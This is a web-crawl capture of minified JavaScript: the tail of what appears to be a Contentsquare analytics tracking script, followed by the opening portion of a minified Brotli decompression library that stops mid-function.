D(){V(i.loadBundle)}r.waitForBundleInjection=D;function V(N){window.addEventListener("message",N,!1)}r.listen=V;function O(N){window.removeEventListener("message",N,!1)}r.removeListener=O}(s||(s={})),s})(),Bh="_hp_ved",Sb=18e5,vb="/js/ved.js",_b="/css/ved.css",wb="/js/ved.css",Ab=(()=>{let s;return function(r){r.StatusUpdate="status"}(s||(s={})),s})(),bb=(()=>{let s;return function(r){r.ReceivedInitMessage="received_init_message"}(s||(s={})),s})();var Fa=(()=>{let s;return function(r){let t=!1,e;function i(_){return e+_}function n(){let _=[i(_b),i(wb)];csArray.prototype.forEach.call(_,w=>{Ci.addStyle(w)})}function o(_){let w=new csRegExp("(^|;)[ ]*"+_+"=([^;]*)"),T=w.exec(document.cookie);return T?decodeURIComponent(T[2]):null}function c(_,w,T){let D=encodeURIComponent(_)+"="+encodeURIComponent(w),V=new csDate;V.setTime(V.getTime()+T);let O=D+"; expires="+V.toUTCString()+"; path=/";document.cookie=O}function u(){c(Bh,"on",Sb)}function d(){return o(Bh)==="on"}r.isVLCookieEnabled=d;function p(_){window.heapV=Object.assign({},window.heap,{source:_==null?void 0:_.source,uri:e,loadArgs:_==null?void 0:_.data.args,identify:()=>{},track:()=>{}})}r.initializeHeapV=p;function g(_,w){var T;if(e=_,w){let D={type:Ab.StatusUpdate,value:bb.ReceivedInitMessage},V={targetOrigin:w==null?void 0:w.origin};(T=w==null?void 0:w.source)===null||T===void 0||T.postMessage(D,V)}t||(t=!0,u(),p(w),window.heapV&&(Ci.addScript(i(vb)),n()))}r.init=g}(s||(s={})),s})(),Tb=(()=>{let s;return function(r){let t=window.opener||window.parent,e="tag",i="https://app.contentsquare.com",n=[/^https:\/\/app\.contentsquare\.com$/,/^https:\/\/dev-app\.contentsquare\.com$/,/^https:\/\/staging-app\.contentsquare\.com$/,/^https:\/\/.*\.test\.contentsquare\.com$/,/^https:\/\/app\.[a-z0-9-]+\.csiab\.[a-z0-9-]+\.csq\.io$/,Ci.hjDomainRegex],o,c,u,d={initHeapVisualLabeler(P){var J;P.origin===u&&((J=P.data)===null||J===void 0?void 0:J.message)==="init"&&P.source&&(Fa.init(u,P),N(d.initHeapVisualLabeler))},ping(P){typeof P.data=="string"&&P.data==="ping"&&_(P.origin)&&(c=P.origin,o=Ci.hjDomainRegex.test(P.origin)?i:P.origin,N(d.ping),O(d.insertMessageScript),w(Ci.addCacheBusting("utils.js")))},insertMessageScript:G(P=>{typeof P.data=="string"&&P.data!=="ping"&&(N(d.insertMessageScript),w(P.data))})};function p(){return Ci.getToken()}r.getToken=p;function g(){return window!==t&&window.addEventListener}r.isActivable=g;function _(P){return csArray.prototype.some.call(n,J=>J.test(P))}r.isAuthorizedDomain=_;function w(P,J){let Q=document.createElement("script");Q.type="text/javascript",Q.async=!0;let at=o==null?void 0:csString.prototype.replace.call(o,/^https?:/,"");Q.src=`${at}/${e}/${P}`,Q.onload=J,Q.charset="utf-8",document.getElementsByTagName("head")[0].appendChild(Q),T(P)}function T(P){csString.prototype.includes.call(P,"&mode=")&&sessionStorage.setItem("_hjRetakerMode",csString.prototype.split.call(P,"&mode=")[1])}function D(){O(d.ping),Ci.waitForBundleInjection()}r.waitForConnection=D;function V(P){u=P,O(d.initHeapVisualLabeler),Fa.isVLCookieEnabled()&&Fa.init(u)}r.waitForHeapVisualLabeler=V;function O(P){window.addEventListener("message",P,!1)}r.listen=O;function N(P){window.removeEventListener("message",P,!1)}r.removeListener=N;function G(P){return function(J){J.origin===c&&P(J)}}r.secureListener=G;function B(P){c&&t.postMessage(P,c)}r.post=B}(s||(s={})),s})();var Kn=window.CSFrameCommunication||Tb,Rb=(()=>{class s extends zc{constructor(t){super(),this.O=t;{let e=(i,n)=>{if(typeof n!="string"||!csString.prototype.startsWith.call(n,"on"))return;let o=csString.prototype.substring.call(n,2);return(...c)=>{n==="onInitialDomDone"&&(c=[]),document.dispatchEvent(new CustomEvent("cs-e2e-event",{detail:{type:"lifecycle",name:o,data:c}}))}};this.addListener(new Proxy({},{get:e}))}}emitBeforeNaturalPageView(t){for(let e of this.listeners)e.onBeforeNaturalPageView&&e.onBeforeNaturalPageView(t)}emitAfterNaturalPageView(t){for(let e of this.listeners)e.onAfterNaturalPageView&&e.onAfterNaturalPageView(t)}emitInitTracking(){for(let t of this.listeners)t.onInitTracking&&t.onInitTracking()}emitStartTracking(t){for(let e of this.listeners)e.onStartTracking&&this.O.schedule(()=>e.onStartTracking(t))}emitStartNoTrackingMode(){for(let t of this.listeners)t.onStartNoTrackingMode&&this.O.schedule(()=>t.onStartNoTrackingMode())}emitArtificialPageViewEnd(t=!1){for(let e of this.listeners)if(e.onArtificialPageViewEnd)try{e.onArtificialPageViewEnd(t)}catch(i){tt.error(i)}}emitBeforeArtificialPageView(t,e){for(let i of this.listeners)i.onBeforeArtificialPageView&&i.onBeforeArtificialPageView(t,e)}emitAfterArtificialPageView(t=!1){for(let e of this.listeners)e.onAfterArtificialPageView&&e.onAfterArtificialPageView(t)}emitBeforeSessionRenewal(){for(let t of this.listeners)t.onBeforeSessionRenewal&&t.onBeforeSessionRenewal()}emitAfterSessionRenewal(){for(let t of this.listeners)t.onAfterSessionRenewal&&t.onAfterSessionRenewal()}emitOptout(){for(let t of this.listeners)t.onOptout&&t.onOptout()}emitReplayUnanonymizationConsentGranted(){for(let t of this.listeners)t.onReplayUnanonymizationConsentGranted&&t.onReplayUnanonymizationConsentGranted()}emitReplayUnanonymizationConsentWithdrawn(){for(let t of this.listeners)t.onReplayUnanonymizationConsentWithdrawn&&t.onReplayUnanonymizationConsentWithdrawn()}emitAfterReplayRecordingConsentGranted(){for(let t of this.listeners)t.onAfterReplayRecordingConsentGranted&&t.onAfterReplayRecordingConsentGranted()}emitAfterReplayRecordingConsentWithdrawn(){for(let t of this.listeners)t.onAfterReplayRecordingConsentWithdrawn&&t.onAfterReplayRecordingConsentWithdrawn()}emitCollectStateChange(t,e){for(let i of this.listeners)i.onCollectStateChange&&i.onCollectStateChange(t,e)}emitInitialDomStart(){for(let t of this.listeners)t.onInitialDomStart&&t.onInitialDomStart()}emitInitialDomDone(t){for(let e of this.listeners)e.onInitialDomDone&&e.onInitialDomDone(t)}emitRecordingContextChange(){for(let t of this.listeners)t.onRecordingContextChange&&t.onRecordingContextChange()}emitSensitiveStatusChange(){var t;for(let e of this.listeners)(t=e.onSensitiveStatusChange)===null||t===void 0||t.call(e)}emitBeforeVisitorRenewal(){for(let t of this.listeners)t.onBeforeVisitorRenewal&&t.onBeforeVisitorRenewal()}emitAfterVisitorCleared(){for(let t of this.listeners)t.onAfterVisitorCleared&&t.onAfterVisitorCleared()}emitAfterVisitorRenewal(){for(let t of this.listeners)t.onAfterVisitorRenewal&&t.onAfterVisitorRenewal()}emitSessionCreated(){for(let t of this.listeners)t.onSessionCreated&&t.onSessionCreated()}emitSessionRemoved(){for(let t of this.listeners)t.onSessionRemoved&&t.onSessionRemoved()}emitSessionRefreshed(){for(let t of this.listeners)t.onSessionRefreshed&&t.onSessionRefreshed()}emitTargetingRulesMatched(){for(let t of this.listeners)t.onTargetingRulesMatched&&t.onTargetingRulesMatched()}}return et([oe("emitStartTracking")],s.prototype,"emitStartTracking",null),s})();var Cb=(()=>{class s{constructor(t,e,i){this.E=t,this.It=e,this.yr=i}start(){var t,e,i,n,o;if(window.CSQ_TAGS=csArray.prototype.concat.call(window.CSQ_TAGS||[],this.E.projectId),window.UXAnalytics)return;window.UXAnalytics={};let c=new HA,u=new ld(!!(!((t=this.E.taskSchedulerOptions)===null||t===void 0)&&t.enabled),(e=this.E.taskSchedulerOptions)===null||e===void 0?void 0:e.maxProcessingTime,(i=this.E.taskSchedulerOptions)===null||i===void 0?void 0:i.waitDuration),d=new Jp(this.It,this.E);d.init();let p=new Zp(this.E,d);if(this.It.isTopWindowTracker()&&p.canTrack()){if(!((n=window.CSProtectnativeFunctionsLogs)===null||n===void 0)&&n.Warning&&tt.warn(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Warning}`),!((o=window.CSProtectnativeFunctionsLogs)===null||o===void 0)&&o.Critical){tt.error(`protectNativeFunctions failed: ${window.CSProtectnativeFunctionsLogs.Critical}`);return}Xp();let _=new Rb(u),w=new Eb(this.E,d,this.yr,u,_,c);this.E.isQuotaEnabled()?w.initWithQuota():w.init()}let g=csString.prototype.indexOf.call(window.location.href,"csDebug=1")>-1;window.UXAnalytics={Sensitive:{isNodeSensitive(_){return z.isMaskedElement(_)||z.isMaskedElementChild(_)},isAttributeSensitive(_,w){return z.isMaskedAttribute(_,w)},getSensitiveAttributes(_){return Jr(_.attributes,w=>z.isMaskedAttribute(_,w.name))}},Console:{warn(_){g&&console.warn("cs.tracking.warning",_)},error(_){g&&console.error("cs.tracking.error",_)}},Version:au},window.CSFrameCommunication||(window.CSFrameCommunication=Kn,Kn.isActivable()&&Kn.waitForConnection(),this.E.isCsCrosswritingHeap()&&Kn.waitForHeapVisualLabeler(this.E.getHeapWebAppUri()))}}return et([oe("main.start"),F("main.start")],s.prototype,"start",null),s})();function Ib(){csSetTimeout(()=>{let s=0;typeof CompressionStream!="undefined"&&(s|=1),typeof TransformStream!="undefined"&&(s|=2),typeof performance!="undefined"&&typeof performance.now=="function"&&(s|=4),typeof Worker!="undefined"&&(s|=8),typeof scheduler!="undefined"&&(typeof scheduler.yield=="function"&&(s|=16),typeof scheduler.postTask=="function"&&(s|=32)),it.counters.availableFeatures.set(s)})}var Pb=(()=>{class s{constructor(t,e,i){this.J=t,this.D=e,this.xO=i,this.wt=[],this.LO=Fc().v,Ib()}flush(){this.wt.length!==0&&(this.J.send({m:csArray.prototype.map.call(this.wt,t=>({n:t.name,p:t.parameter,v:t.value})),p:this.D.anonymizePII(window.location.pathname),pid:this.xO,v:this.LO}),this.wt=[])}push(t){csArray.prototype.push.call(this.wt,...t),this.flush()}}return s.THROTTLE_INTERVAL=5e3,et([Sr({wait:s.THROTTLE_INTERVAL,mode:"trailing"})],s.prototype,"flush",null),s})();function Ob(s,r){let t=s.validationRate/10,e=Mi.boolean(t);if((s.environment==="staging"||!1||e)&&!r.isInWebViewContext())try{let o=wd.create(r.isTopWindowTracker()),u=new Ad(o).create(s.getMetricsUri()),d=new Er,p=new Pb(u,d,s.projectId);it.setService(p)}catch(o){tt.warn(`Error initializing metrics: ${o.message}`)}}function Nb(){var s;tf();let r=new qp(window.CS_CONF);window._uxa=window._uxa||[],r.processOptionOverrides(window._uxa);let t=new ip(window,r);t.init();let e=new cp;if(Hd(tt),ep(),tt.computeIsActive(r.validationRate),t.isTopWindowTracker()){let n=new Ip(r,e);tt.setStrategy(n)}else if(t.isInWebViewContext()){let n=new Op;tt.setStrategy(n)}!((s=r==null?void 0:r.experimental)===null||s===void 0)&&s.disableMutationObserverProtection&&window.csMutationObserver&&(window.csMutationObserver=Li(window,"MutationObserver")),Ff(),Ob(r,t),new Cb(r,t,e).start()}window.CSCurrentScript=document.currentScript;csSetTimeout(()=>{try{sp(Nb)}catch{}});})();

// signature-b9a4001180e4b40e4a22f378c65241252745cb669080e0633537c77d9f89ce3f

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Static/js/decode.min.js
body_size: 66446
content:
export let BrotliDecode=(()=>{function f(f){this.data=f,this.offset=0}let w=Int32Array.from([256,402,436,468,500,534,566,598,630,662,694,726,758,790,822,854,886,920,952,984,1016,1048,1080]),b=Int32Array.from([1,2,3,4,0,5,17,6,16,7,8,9,10,11,12,13,14,15]),j=Int32Array.from([0,3,2,1,0,0,0,0,0,0,3,3,3,3,3,3]),l=Int32Array.from([0,0,0,0,-1,1,-2,2,-3,3,-1,1,-2,2,-3,3]),m=Int32Array.from([131072,131076,131075,196610,131072,131076,131075,262145,131072,131076,131075,196610,131072,131076,131075,262149]),p=Int32Array.from([1,5,9,13,17,25,33,41,49,65,81,97,113,145,177,209,241,305,369,497,753,1265,2289,4337,8433,16625]),q=Int32Array.from([2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,6,6,7,8,9,10,11,12,13,24]),o=Int16Array.from([0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,12,14,24]),n=Int16Array.from([0,0,0,0,0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,7,8,9,10,24]),g=new Int16Array(2816);function k(f){let w=-1,b=16;for(;b>0;)f>>>b!=0&&(w+=b,f>>>=b),b>>=1;return w+f}function s(f,w,b){return 16+w+2*(b<<f)}function v(f,w,b){if(f<b+(2<<w))throw"maxDistance is too small";let j=4+(f-b>>w),l=k(j)-1;return((l-1<<1|j>>l&1)-1<<w)+(1<<w)+b+16}function t(f,w){if(0!=f.j)throw"State MUST be uninitialized";f.l=new Int32Array(3091),f.l[0]=7,f.m=3;let b=v(2147483644,3,120);f.p=new Int8Array(b),f.q=new Int32Array(b),f.input=w,function(f){f.o=new Int8Array(4160),f.g=0,f.k=new Int16Array(2080),f.s=32,f.v=2048,f.t=0,E(f)}(f),f.j=1}function e(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0!=_(f,1)){let w=_(f,3);return 0==w?1:_(f,w)+(1<<w)}return 0}function d(f,w,b){let j=f[w],l=b.g>>>b.s;j+=255&l;let m=f[j]>>16,p=65535&f[j];return m<=8?(b.s+=m,p):(j+=p,j+=(l&(1<<m)-1)>>>8,b.s+=8+(f[j]>>16),65535&f[j])}function H(f,w,b){b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16);let j=d(f,w,b),l=q[j];return b.s>=16&&(b.g=b.k[b.v++]<<16|b.g>>>16,b.s-=16),p[j]+(l<=16?_(b,l):X(b,l))}function a(f,w){let b=f[w];for(;w>0;w--)f[w]=f[w-1];f[0]=b}function u(f,w,j,l,p){let q=new Int32Array(f),o=new Int32Array(18),n=32,g=0;for(let f=w;f<18&&n>0;f++){let w=b[f];p.s>=16&&(p.g=p.k[p.v++]<<16|p.g>>>16,p.s-=16);let j=p.g>>>p.s&15;p.s+=m[j]>>16;let l=65535&m[j];o[w]=l,0!=l&&(n-=32>>l,g++)}if(0!=n&&1!=g)throw"Corrupted Huffman code histogram";return function(f,w,b,j){let l=0,m=8,p=0,q=0,o=32768,n=new Int32Array(33);for(c(n,n.length-1,5,f,18);l<w&&o>0;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let f=j.g>>>j.s&31;j.s+=n[f]>>16;let g=65535&n[f];if(g<16)p=0,b[l++]=g,0!=g&&(m=g,o-=32768>>g);else{let f=g-14,n=0;16==g&&(n=m),q!=n&&(p=0,q=n);let k=p;p>0&&(p-=2,p<<=f),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),p+=_(j,f)+3;let s=p-k;if(l+s>w)throw"symbol + repeatDelta > numSymbols";for(let f=0;f<s;f++)b[l++]=q;0!=q&&(o-=s<<15-q)}}if(0!=o)throw"Unused space";b.fill(0,l,w)}(o,f,q,p),c(j,l,8,q,f)}function z(f,w,b,j,l){l.v>2030&&C(l),l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let m=_(l,2);return 1==m?function(f,w,b,j,l){let m=new Int32Array(w),p=new Int32Array(4),q=1+k(f-1),o=_(l,2)+1;for(let f=0;f<o;f++){l.s>=16&&(l.g=l.k[l.v++]<<16|l.g>>>16,l.s-=16);let b=_(l,q);if(b>=w)throw"Can't readHuffmanCode";p[f]=b}!function(f,w){for(let b=0;b<w-1;++b)for(let j=b+1;j<w;++j)if(f[b]==f[j])throw"Duplicate simple Huffman code symbol"}(p,o);let n=o;switch(4==o&&(n+=_(l,1)),n){case 1:m[p[0]]=1;break;case 2:m[p[0]]=1,m[p[1]]=1;break;case 3:m[p[0]]=1,m[p[1]]=2,m[p[2]]=2;break;case 4:m[p[0]]=2,m[p[1]]=2,m[p[2]]=2,m[p[3]]=2;break;case 5:m[p[0]]=1,m[p[1]]=2,m[p[2]]=3,m[p[3]]=3}return c(b,j,8,m,w)}(f,w,b,j,l):u(w,m,b,j,l)}function h(f,b,j){j.v>2030&&C(j);let l=e(j)+1;if(1==l)return b.fill(0,0,f),l;j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=0;0!=_(j,1)&&(m=_(j,4)+1);let p=l+m,q=w[p+31>>5],o=new Int32Array(q+1),n=o.length-1;z(p,p,o,n,j);for(let w=0;w<f;){j.v>2030&&C(j),j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let l=d(o,n,j);if(0==l)b[w]=0,w++;else if(l<=m){j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16);let m=(1<<l)+_(j,l);for(;0!=m;){if(w>=f)throw"Corrupted context map";b[w]=0,w++,m--}}else b[w]=l-m,w++}return j.s>=16&&(j.g=j.k[j.v++]<<16|j.g>>>16,j.s-=16),1==_(j,1)&&function(f,w){let b=new Int32Array(256);for(let f=0;f<256;f++)b[f]=f;for(let j=0;j<w;j++){let w=255&f[j];f[j]=b[w],0!=w&&a(b,w)}}(b,f),l}function i(f,w,b){let j=f.H,l=4+2*w;f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let m=d(f.l,2*w,f),p=H(f.l,2*w+1,f);return 1==m?m=j[l+1]+1:0==m?m=j[l]:m-=2,m>=b&&(m-=b),j[l]=j[l+1],j[l+1]=m,p}function r(f){f.u=i(f,0,f.h);let w=f.H[5];f.i=w<<6,f.I=255&f.R[f.i];let b=f.K[w];f.T=b<<9,f.W=f.T+256}function I(f){f.B=i(f,1,f.Y),f.S=f.H[7]}function R(f){f.A=i(f,2,f.V),f.D=f.H[9]<<2}function K(f){if(0!=f.F)return f.P=10,void(f.j=12);f.U=new Int32Array(0),f.C=new Int32Array(0),f.J=new Int32Array(0),f.v>2030&&C(f),function(f){if(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.F=_(f,1),f._=0,f.X=0,f.M=0,0!=f.F&&0!=_(f,1))return;let w=_(f,2)+4;if(7==w){if(f.M=1,0!=_(f,1))throw"Corrupted reserved bit";let w=_(f,2);if(0==w)return;for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,8);if(0==j&&b+1==w&&w>1)throw"Exuberant nibble";f._|=j<<8*b}}else for(let b=0;b<w;b++){f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let j=_(f,4);if(0==j&&b+1==w&&w>4)throw"Exuberant nibble";f._|=j<<4*b}f._++,0==f.F&&(f.X=_(f,1))}(f),0==f._&&0==f.M||(0!=f.X||0!=f.M?(G(f),f.j=0!=f.M?5:6):f.j=3,0==f.M&&(f.G+=f._,f.G>1<<30&&(f.G=1<<30),f.O<f.Z&&function(f){let w=f.Z;if(w>f.G){let b=f.G;for(;w>>1>b;)w>>=1;0==f.F&&w<16384&&f.Z>=16384&&(w=16384)}if(w<=f.O)return;let b=new Int8Array(w+37);0!=f.L.length&&b.set(f.L.subarray(0,0+f.O),0),f.L=b,f.O=w}(f)))}function T(f,w,b){let j=f.l[2*w];if(b<=1)return f.l[2*w+1]=j,f.l[2*w+2]=j,1<<28;let l=b+2;j+=z(l,l,f.l,2*w,f),f.l[2*w+1]=j;return j+=z(26,26,f.l,2*w+1,f),f.l[2*w+2]=j,H(f.l,2*w+1,f)}function y(f){f.h=e(f)+1,f.u=T(f,0,f.h),f.Y=e(f)+1,f.B=T(f,1,f.Y),f.V=e(f)+1,f.A=T(f,2,f.V),f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.N=_(f,2),f.$=_(f,4)<<f.N,f.K=new Int8Array(f.h);for(let w=0;w<f.h;){let b=ff(w+96,f.h);for(;w<b;++w)f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),f.K[w]=_(f,2);f.v>2030&&C(f)}f.R=new Int8Array(f.h<<6);let w=h(f.h<<6,f.R,f);f.ff=1;for(let w=0;w<f.h<<6;w++)if(f.R[w]!=w>>6){f.ff=0;break}f.wf=new Int8Array(f.V<<2);let b=h(f.V<<2,f.wf,f);f.U=Y(256,256,w,f),f.C=Y(704,704,f.Y,f);let j=s(f.N,f.$,24),l=j;1==f.bf&&(j=s(f.N,f.$,62),l=v(2147483644,f.N,f.$)),f.J=Y(j,l,b,f),function(f,w){let b=f.p,j=f.q,l=f.N,m=f.$,p=1<<l,q=1,o=0,n=16;for(let f=0;f<m;++f)b[n]=0,j[n]=f+1,++n;for(;n<w;){let f=m+((2+o<<q)-4<<l)+1;for(let w=0;w<p;++w)b[n]=q,j[n]=f+w,++n;q+=o,o^=1}}(f,l),f.i=0,f.D=0,f.T=512*f.K[0],f.W=f.T+256,f.I=0,f.S=0,f.H[4]=1,f.H[5]=0,f.H[6]=1,f.H[7]=0,f.H[8]=1,f.H[9]=0}function W(f){let w=f.L;if(f._<=0)return M(f),void(f.j=2);let b=ff(f.O-f.jf,f._);if(function(f,w,b,j){if(0!=(7&f.s))throw"Unaligned copyBytes";for(;32!=f.s&&0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;if(0==j)return;let l=ff(x(f),j>>1);if(l>0){let m=f.v<<1,p=l<<1;w.set(f.o.subarray(m,m+p),b),b+=p,j-=p,f.v+=l}if(0==j)return;if(x(f)>0){for(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);0!=j;)w[b++]=f.g>>>f.s,f.s+=8,j--;return void J(f,0)}for(;j>0;){let l=wf(f.input,w,b,j);if(-1==l)throw"Unexpected end of input";b+=l,j-=l}}(f,w,f.jf,b),f._-=b,f.jf+=b,f.jf==f.O)return f.P=6,void(f.j=12);M(f),f.j=2}function B(f){let w=ff(f.lf-f.mf,f.pf-f.qf);return 0!=w&&(f.nf.set(f.L.subarray(f.qf,f.qf+w),f.gf+f.mf),f.mf+=w,f.qf+=w),f.mf<f.lf?1:0}function Y(f,b,j,l){let m=w[b+31>>5],p=new Int32Array(j+j*m),q=j;for(let w=0;w<j;++w)p[w]=q,q+=z(f,b,p,w,l);return p}function S(f){let w=f.O;return 0!=f.kf&&(w=ff(w,f.qf+f.lf-f.mf)),w}function A(f,w){if(f.sf>2147483644)throw"Invalid backward reference";let b=f.sf-f.maxDistance-1-f.vf;if(b<0)!function(f,w,b){-1==f.tf&&function(f){f.ef=new Int8Array(256);let w=8;for(;f.vf-1>>>w!=0;)w++;w-=8,f.tf=w;let b=0,j=0;for(;b<f.vf;){for(;f.df[j+1]<b;)j++;f.ef[b>>>w]=j,b+=1<<w}}(f);let j=f.ef[w>>>f.tf];for(;w>=f.df[j+1];)j++;if(f.vf>w+b)throw"Invalid backward reference";f.m=f.m+1&3,f.H[f.m]=f.sf,f._-=b,f.Hf=j,f.af=w-f.df[j],f.uf=b,f.zf=0}(f,-b-1,f.hf),f.j=14;else{let j=L,l=f.hf;if(l>31)throw"Invalid backward reference";let m=$[l];if(0==m)throw"Invalid backward reference";let p=N[l],q=b>>>m;p+=(b&(1<<m)-1)*l;let o=F;if(q>=o.if)throw"Invalid backward reference";let n=function(f,w,b,j,l,m,p){let q=w,o=m.rf,n=m.If,g=m.Rf,k=3*p,s=o[k],v=o[k+1],t=o[k+2],e=g[s],d=g[s+1],H=g[t],a=g[t+1],u=v-11,z=v-0;(u<1||u>9)&&(u=0);(z<1||z>9)&&(z=0);for(;e!=d;)f[q++]=n[e++];u>l&&(u=l);j+=u,l-=u;let h=l-=z;for(;h>0;)f[q++]=b[j++],h--;if(10==v||11==v){let w=q-l;for(10==v&&(l=1);l>0;){let b=255&f[w];b<192?(b>=97&&b<=122&&(f[w]^=32),w+=1,l-=1):b<224?(f[w+1]^=32,w+=2,l-=2):(f[w+2]^=5,w+=3,l-=3)}}else if(21==v||22==v){let w=q-l,b=m.Kf[p],j=16777216-(32768&b)+(32767&b);for(;l>0;){let b=1,m=255&f[w];if(m<128)j+=m,f[w]=127&j;else if(m<192);else if(m<224)if(l>=2){let l=f[w+1];j+=63&l|(31&m)<<6,f[w]=192|j>>6&31,f[w+1]=192&l|63&j,b=2}else b=l;else if(m<240)if(l>=3){let l=f[w+1],p=f[w+2];j+=63&p|(63&l)<<6|(15&m)<<12,f[w]=224|j>>12&15,f[w+1]=192&l|j>>6&63,f[w+2]=192&p|63&j,b=3}else b=l;else if(m<248)if(l>=4){let l=f[w+1],p=f[w+2],q=f[w+3];j+=63&q|(63&p)<<6|(63&l)<<12|(7&m)<<18,f[w]=240|j>>18&7,f[w+1]=192&l|j>>12&63,f[w+2]=192&p|j>>6&63,f[w+3]=192&q|63&j,b=4}else b=l;w+=b,l-=b,21==v&&(l=0)}}for(;H!=a;)f[q++]=n[H++];return q-w}(f.L,f.jf,j,p,l,o,q);if(f.jf+=n,f._-=n,f.jf>=w)return f.P=4,void(f.j=12);f.j=4}}function V(f,w){let b=f.jf,j=b;for(;f.uf!=f.zf;){let j=w-b,n=f.df[f.Hf+1]-f.df[f.Hf]-f.af,g=f.uf-f.zf;if(g>n&&(g=n),g>j&&(g=j),l=f.L,m=b,p=f.Tf[f.Hf],q=f.af,o=f.af+g,l.set(p.slice(q,o),m),b+=g,f.af+=g,f.zf+=g,g==n&&(f.Hf++,f.af=0),b>=w)break}var l,m,p,q,o;return b-j}function D(f){if(0==f.j)throw"Can't decompress until initialized";if(11==f.j)throw"Can't decompress after close";if(1==f.j){let w=function(f){let w=f.bf;if(f.bf=0,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0==_(f,1))return 16;let b=_(f,3);return 0!=b?17+b:(b=_(f,3),0!=b?1==b?0==w?-1:(f.bf=1,1==_(f,1)?-1:(b=_(f,6),b<10||b>30?-1:b)):8+b:17)}(f);if(-1==w)throw"Invalid 'windowBits' code";f.Z=1<<w,f.yf=f.Z-16,f.j=2}let w=S(f),b=f.O-1,m=f.L;for(;10!=f.j;)switch(f.j){case 2:if(f._<0)throw"Invalid metablock length";K(f),w=S(f),b=f.O-1,m=f.L;continue;case 3:y(f),f.j=4;case 4:if(f._<=0){f.j=2;continue}f.v>2030&&C(f),0==f.B&&I(f),f.B--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let p=d(f.C,f.S,f)<<2,q=g[p],o=g[p+1],n=g[p+2];f.Wf=g[p+3],f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let k=255&q;f.Bf=o+(k<=16?_(f,k):X(f,k)),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let s=q>>8;f.hf=n+(s<=16?_(f,s):X(f,s)),f.Yf=0,f.j=7;case 7:if(0!=f.ff){for(;f.Yf<f.Bf;)if(f.v>2030&&C(f),0==f.u&&r(f),f.u--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),m[f.jf]=d(f.U,f.I,f),f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}else{let j=255&m[f.jf-1&b],l=255&m[f.jf-2&b];for(;f.Yf<f.Bf;){f.v>2030&&C(f),0==f.u&&r(f);let b=O[f.T+j]|O[f.W+l],p=255&f.R[f.i+b];if(f.u--,l=j,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),j=d(f.U,p,f),m[f.jf]=j,f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}}if(7!=f.j)continue;if(f._-=f.Bf,f._<=0){f.j=4;continue}let v=f.Wf;if(v<0)f.sf=f.H[f.m];else{f.v>2030&&C(f),0==f.A&&R(f),f.A--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let w=255&f.wf[f.D+v];if(v=d(f.J,w,f),v<16){let w=f.m+j[v]&3;if(f.sf=f.H[w]+l[v],f.sf<0)throw"Negative distance"}else{let w,b=f.p[v];f.s+b<=32?w=_(f,b):(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),w=b<=16?_(f,b):X(f,b)),f.sf=f.q[v]+(w<<f.N)}}if(f.maxDistance!=f.yf&&f.jf<f.yf?f.maxDistance=f.jf:f.maxDistance=f.yf,f.sf>f.maxDistance){f.j=9;continue}if(v>0&&(f.m=f.m+1&3,f.H[f.m]=f.sf),f.hf>f._)throw"Invalid backward reference";f.Yf=0,f.j=8;case 8:let t=f.jf-f.sf&b,e=f.jf,H=f.hf-f.Yf,a=t+H,u=e+H;if(a<b&&u<b){if(H<12||a>e&&u>t)for(let f=0;f<H;f+=4)m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++];else m.copyWithin(e,t,a);f.Yf+=H,f._-=H,f.jf+=H}else for(;f.Yf<f.hf;)if(m[f.jf]=m[f.jf-f.sf&b],f._--,f.jf++,f.Yf++,f.jf>=w){f.P=8,f.j=12;break}8==f.j&&(f.j=4);continue;case 9:A(f,w);continue;case 14:if(f.jf+=V(f,w),f.jf>=w)return f.P=14,void(f.j=12);f.j=4;continue;case 5:for(;f._>0;)f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),_(f,8),f._--;f.j=2;continue;case 6:W(f);continue;case 12:f.pf=ff(f.jf,f.O),f.j=13;case 13:if(0==B(f))return;f.jf>=f.yf&&(f.maxDistance=f.yf),f.jf>=f.O&&(f.jf>f.O&&m.copyWithin(0,f.O,f.jf),f.jf&=b,f.qf=0),f.j=f.P;continue;default:throw"Unexpected state "+f.j}if(10==f.j){if(f._<0)throw"Invalid metablock 